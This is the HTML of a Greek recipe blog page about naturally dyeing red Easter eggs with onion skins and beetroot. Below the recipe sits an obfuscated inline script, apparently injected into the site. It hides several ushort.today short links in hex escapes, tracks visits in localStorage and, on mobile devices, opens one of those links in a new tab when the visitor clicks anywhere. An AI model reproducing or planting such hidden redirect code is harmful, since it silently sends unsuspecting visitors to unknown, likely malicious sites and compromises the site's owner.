								<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.spitikaidi.com.cy" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.spitikaidi.com.cy/category/blog/" class="fusion-breadcrumb-link"><span >Blog</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.spitikaidi.com.cy/category/blog/%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="fusion-breadcrumb-link"><span >Συνταγές</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Κόκκινα πασχαλινά αυγά φυσικά βαμμένα με παντζάρι</span></span></div>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-21048" class="post post-21048 type-post status-publish format-standard has-post-thumbnail hentry category-114 tag-173 tag-116">
						
				
															<h1 class="entry-title fusion-post-title">Κόκκινα πασχαλινά αυγά φυσικά βαμμένα με παντζάρι</h1>										<div class="post-content">
				<p><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_2_3 2_3 fusion-two-third fusion-column-first" style="width:65.3333%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css"></style><div class="fusion-title title fusion-title-2 fusion-title-text fusion-title-size-one" style="margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;"><h1 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;color:#000000;--fontSize:50;line-height:1.2;"></h1><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:rgba(0,0,0,0.79);"></div></div></div><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none" style="margin-bottom:20px;"><img post-id="21048" fifu-featured="1" decoding="async" alt="Κόκκινα πασχαλινά αυγά φυσικά βαμμένα με παντζάρι" title="Κόκκινα πασχαλινά αυγά φυσικά βαμμένα με παντζάρι" title="Κόκκινα πασχαλινά αυγά φυσικά βαμμένα με παντζάρι" src="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/auga-1.jpg" class="img-responsive wp-image-21049"/></span><div class="fusion-text fusion-text-2"><p><img decoding="async" src="https://www.newsbeast.gr/files/1/2024/03/auga-1.jpg" /><br />Υλικά 12 αυγά Φλούδες κρεμμυδιού 1 κόκκινο παντζάρι κομμένο σε φέτες (προαιρετικά) 2 κ. γλ. λευκό ξύδι 2 λίτρα νερό 1 γρ. βότανα για διακόσμηση 1 νάιλον κάλτσα Εκτέλεση Κόψτε τη νάιλον κάλτσα σε τετράγωνα των 12 εκατοστώ Κολλήστε μερικά φύλλα ή λουλούδια σε κάθε αυγό με μια σταγόνα νερό, τυλίξτε το απαλά με τη νάιλον κάλτσα και δέστε το σε κάθε άκρη. Προσθέστε τις φλούδες των κρεμμυδιών (και τα παντζάρια αν χρησιμοποιήσετε) και το ξύδι σε μια μεγάλη κατσαρόλα και καλύψτε με νερό. Αφήστε το να πάρει βράση και σιγοβράστε για περίπου 10 λεπτά. Προσθέστε τα αυγά στο νερό που βράζει ένα- ένα και βράστε τα για 8 με 10 λεπτά. Αφήστε τα να κρυώσουν εντελώς. Σε αυτό το σημείο μπορείτε να βγάλετε τα αυγά από το ζεστό νερό ή μπορείτε να τα βάλετε στο ψυγείο αφήνοντάς τα μέσα στο υγρό για όλη τη νύχτα, ώστε να αποκτήσουν πιο βαθύ χρώμα. Μόλις κρυώσουν αρκετά για να τα χειριστείτε (αν [&#8230;]<a href="https://www.newsbeast.gr/geuseis/arthro/10660533/kokkina-paschalina-avga-fysika-vammena-me-pantzari">Πηγή</a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last" style="width:30.6666%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-widget-area fusion-widget-area-2 fusion-content-widget-area"><style type="text/css">.fusion-widget-area-2 {padding:0px 0px 0px 0px;}.fusion-widget-area-2 .widget h4 {color:#2b2e32;}.fusion-widget-area-2 .widget .heading h4 {color:#2b2e32;}.fusion-widget-area-2 .widget h4 {font-size:15px;}.fusion-widget-area-2 .widget .heading h4 {font-size:15px;}</style><div class="fusion-additional-widget-content"></div></div><div class="fusion-clearfix"></div></div></div></div></div><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x49\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x71\x6e\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x77\x7a\x6d\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x74\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x41\x5a\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x51\x79\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x43\x58\x79\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x55\x59\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x55\x61\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x66\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="updated rich-snippet-hidden">2024-04-29T08:33:42+02:00</span><span>April 29th, 2024</span><span class="fusion-inline-sep">|</span><a href="https://www.spitikaidi.com.cy/category/blog/%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" rel="category tag">Συνταγές</a><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-theme-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25ba%25cf%258c%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2583%25cf%2587%25ce%25b1%25ce%25bb%25ce%25b9%25ce%25bd%25ce%25ac-%25ce%25b1%25cf%2585%25ce%25b3%25ce%25ac-%25cf%2586%25cf%2585%25cf%2583%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25b2%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25ad%25ce%25bd%2F&amp;t=%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%B1%20%CF%80%CE%B1%CF%83%CF%87%CE%B1%CE%BB%CE%B9%CE%BD%CE%AC%20%CE%B1%CF%85%CE%B3%CE%AC%20%CF%86%CF%85%CF%83%CE%B9%CE%BA%CE%AC%20%CE%B2%CE%B1%CE%BC%CE%BC%CE%AD%CE%BD%CE%B1%20%CE%BC%CE%B5%20%CF%80%CE%B1%CE%BD%CF%84%CE%B6%CE%AC%CF%81%CE%B9" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?text=%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%B1%20%CF%80%CE%B1%CF%83%CF%87%CE%B1%CE%BB%CE%B9%CE%BD%CE%AC%20%CE%B1%CF%85%CE%B3%CE%AC%20%CF%86%CF%85%CF%83%CE%B9%CE%BA%CE%AC%20%CE%B2%CE%B1%CE%BC%CE%BC%CE%AD%CE%BD%CE%B1%20%CE%BC%CE%B5%20%CF%80%CE%B1%CE%BD%CF%84%CE%B6%CE%AC%CF%81%CE%B9&amp;url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25ba%25cf%258c%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2583%25cf%2587%25ce%25b1%25ce%25bb%25ce%25b9%25ce%25bd%25ce%25ac-%25ce%25b1%25cf%2585%25ce%25b3%25ce%25ac-%25cf%2586%25cf%2585%25cf%2583%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25b2%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25ad%25ce%25bd%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:#ffffff;background-color:#ff4500;border-color:#ff4500;" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="http://reddit.com/submit?url=https://www.spitikaidi.com.cy/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd/&amp;title=%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%B1%20%CF%80%CE%B1%CF%83%CF%87%CE%B1%CE%BB%CE%B9%CE%BD%CE%AC%20%CE%B1%CF%85%CE%B3%CE%AC%20%CF%86%CF%85%CF%83%CE%B9%CE%BA%CE%AC%20%CE%B2%CE%B1%CE%BC%CE%BC%CE%AD%CE%BD%CE%B1%20%CE%BC%CE%B5%20%CF%80%CE%B1%CE%BD%CF%84%CE%B6%CE%AC%CF%81%CE%B9" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25ba%25cf%258c%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2583%25cf%2587%25ce%25b1%25ce%25bb%25ce%25b9%25ce%25bd%25ce%25ac-%25ce%25b1%25cf%2585%25ce%25b3%25ce%25ac-%25cf%2586%25cf%2585%25cf%2583%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25b2%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25ad%25ce%25bd%2F&amp;title=%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%B1%20%CF%80%CE%B1%CF%83%CF%87%CE%B1%CE%BB%CE%B9%CE%BD%CE%AC%20%CE%B1%CF%85%CE%B3%CE%AC%20%CF%86%CF%85%CF%83%CE%B9%CE%BA%CE%AC%20%CE%B2%CE%B1%CE%BC%CE%BC%CE%AD%CE%BD%CE%B1%20%CE%BC%CE%B5%20%CF%80%CE%B1%CE%BD%CF%84%CE%B6%CE%AC%CF%81%CE%B9&amp;summary=%CE%A5%CE%BB%CE%B9%CE%BA%CE%AC%2012%20%CE%B1%CF%85%CE%B3%CE%AC%20%CE%A6%CE%BB%CE%BF%CF%8D%CE%B4%CE%B5%CF%82%20%CE%BA%CF%81%CE%B5%CE%BC%CE%BC%CF%85%CE%B4%CE%B9%CE%BF%CF%8D%201%20%CE%BA%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF%20%CF%80%CE%B1%CE%BD%CF%84%CE%B6%CE%AC%CF%81%CE%B9%20%CE%BA%CE%BF%CE%BC%CE%BC%CE%AD%CE%BD%CE%BF%20%CF%83%CE%B5%20%CF%86%CE%AD%CF%84%CE%B5%CF%82%20%28%CF%80%CF%81%CE%BF%CE%B1%CE%B9%CF%81%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%29%202%20%CE%BA.%20%CE%B3%CE%BB.%20%CE%BB%CE%B5%CF%85%CE%BA%CF%8C%20%CE%BE%CF%8D%CE%B4%CE%B9%202%20%CE%BB%CE%AF%CF%84%CF%81%CE%B1%20%CE%BD%CE%B5%CF%81%CF%8C%201%20%CE%B3%CF%81.%20%CE%B2%CF%8C%CF%84%CE%B1%CE%BD%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CE%B4%CE%B9%CE%B1%CE%BA%CF%8C%CF%83%CE%BC%CE%B7%CF%83%CE%B7%201%20%CE%BD%CE%AC%CE%B9%CE%BB%CE%BF%CE%BD%20%CE%BA%CE%AC%CE%BB%CF%84%CF%83%CE%B1%20%CE%95%CE%BA%CF%84%CE%AD%CE%BB%CE%B5%CF%83%CE%B7%20%CE%9A%CF%8C%CF%88%CF%84%CE%B5%20%CF%84%CE%B7%20%CE%BD%CE%AC%CE%B9%CE%BB%CE%BF%CE%BD%20%CE%BA%CE%AC%CE%BB%CF%84%CF%83%CE%B1%20%CF%83%CE%B5%20%CF%84%CE%B5%CF%84%CF%81%CE%AC%CE%B3%CF%89%CE%BD%CE%B1%20%CF%84%CF%89%CE%BD%2012%20%CE%B5%CE%BA%CE%B1%CF%84%CE%BF%CF%83%CF%84%CF%8E%20%CE%9A%CE%BF%CE%BB%CE%BB%CE%AE%CF%83%CF%84%CE%B5%20%CE%BC%CE%B5%CF%81%CE%B9%CE%BA%CE%AC%20%CF%86%CF%8D%CE%BB%CE%BB%CE%B1%20%CE%AE%20%CE%BB%CE%BF%CF%85%CE%BB%CE%BF%CF%8D%CE%B4%CE%B9%CE%B1%20%CF%83" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" style="color:#ffffff;background-color:#77e878;border-color:#77e878;" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25ba%25cf%258c%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2583%25cf%2587%25ce%25b1%25ce%25bb%25ce%25b9%25ce%25bd%25ce%25ac-%25ce%25b1%25cf%2585%25ce%25b3%25ce%25ac-%25cf%2586%25cf%2585%25cf%2583%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25b2%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25ad%25ce%25bd%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:#ffffff;background-color:#35465c;border-color:#35465c;" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25ba%25cf%258c%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2583%25cf%2587%25ce%25b1%25ce%25bb%25ce%25b9%25ce%25bd%25ce%25ac-%25ce%25b1%25cf%2585%25ce%25b3%25ce%25ac-%25cf%2586%25cf%2585%25cf%2583%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25b2%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25ad%25ce%25bd%2F&amp;name=%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%B1%20%CF%80%CE%B1%CF%83%CF%87%CE%B1%CE%BB%CE%B9%CE%BD%CE%AC%20%CE%B1%CF%85%CE%B3%CE%AC%20%CF%86%CF%85%CF%83%CE%B9%CE%BA%CE%AC%20%CE%B2%CE%B1%CE%BC%CE%BC%CE%AD%CE%BD%CE%B1%20%CE%BC%CE%B5%20%CF%80%CE%B1%CE%BD%CF%84%CE%B6%CE%AC%CF%81%CE%B9&amp;description=%CE%A5%CE%BB%CE%B9%CE%BA%CE%AC%2012%20%CE%B1%CF%85%CE%B3%CE%AC%20%CE%A6%CE%BB%CE%BF%CF%8D%CE%B4%CE%B5%CF%82%20%CE%BA%CF%81%CE%B5%CE%BC%CE%BC%CF%85%CE%B4%CE%B9%CE%BF%CF%8D%201%20%CE%BA%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF%20%CF%80%CE%B1%CE%BD%CF%84%CE%B6%CE%AC%CF%81%CE%B9%20%CE%BA%CE%BF%CE%BC%CE%BC%CE%AD%CE%BD%CE%BF%20%CF%83%CE%B5%20%CF%86%CE%AD%CF%84%CE%B5%CF%82%20%28%CF%80%CF%81%CE%BF%CE%B1%CE%B9%CF%81%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%29%202%20%CE%BA.%20%CE%B3%CE%BB.%20%CE%BB%CE%B5%CF%85%CE%BA%CF%8C%20%CE%BE%CF%8D%CE%B4%CE%B9%202%20%CE%BB%CE%AF%CF%84%CF%81%CE%B1%20%CE%BD%CE%B5%CF%81%CF%8C%201%20%CE%B3%CF%81.%20%CE%B2%CF%8C%CF%84%CE%B1%CE%BD%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CE%B4%CE%B9%CE%B1%CE%BA%CF%8C%CF%83%CE%BC%CE%B7%CF%83%CE%B7%201%20%CE%BD%CE%AC%CE%B9%CE%BB%CE%BF%CE%BD%20%CE%BA%CE%AC%CE%BB%CF%84%CF%83%CE%B1%20%CE%95%CE%BA%CF%84%CE%AD%CE%BB%CE%B5%CF%83%CE%B7%20%CE%9A%CF%8C%CF%88%CF%84%CE%B5%20%CF%84%CE%B7%20%CE%BD%CE%AC%CE%B9%CE%BB%CE%BF%CE%BD%20%CE%BA%CE%AC%CE%BB%CF%84%CF%83%CE%B1%20%CF%83%CE%B5%20%CF%84%CE%B5%CF%84%CF%81%CE%AC%CE%B3%CF%89%CE%BD%CE%B1%20%CF%84%CF%89%CE%BD%2012%20%CE%B5%CE%BA%CE%B1%CF%84%CE%BF%CF%83%CF%84%CF%8E%20%CE%9A%CE%BF%CE%BB%CE%BB%CE%AE%CF%83%CF%84%CE%B5%20%CE%BC%CE%B5%CF%81%CE%B9%CE%BA%CE%AC%20%CF%86%CF%8D%CE%BB%CE%BB%CE%B1%20%CE%AE%20%CE%BB%CE%BF%CF%85%CE%BB%CE%BF%CF%8D%CE%B4%CE%B9%CE%B1%20%CF%83%CE%B5%20%CE%BA%CE%AC%CE%B8%CE%B5%20%CE%B1%CF%85%CE%B3%CF%8C%20%CE%BC%CE%B5%20%CE%BC%CE%B9%CE%B1%20%CF%83%CF%84%CE%B1%CE%B3%CF%8C%CE%BD%CE%B1%20%CE%BD%CE%B5%CF%81%CF%8C%2C%20%CF%84%CF%85%CE%BB%CE%AF%CE%BE%CF%84%CE%B5" target="_blank" rel="noopener noreferrer"><span 